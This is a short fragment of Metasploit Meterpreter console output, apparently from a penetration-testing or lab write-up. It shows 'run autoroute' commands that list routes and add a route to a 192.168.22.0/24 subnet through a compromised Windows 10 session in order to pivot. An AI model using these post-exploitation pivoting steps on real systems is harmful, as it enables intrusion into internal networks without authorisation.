 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.11.0 255.255.255.0 Session 1
192.168.118.0 255.255.255.0 Session 1
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against WINDOWS-10
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.22.0/255.255.255.0 from host's routing table.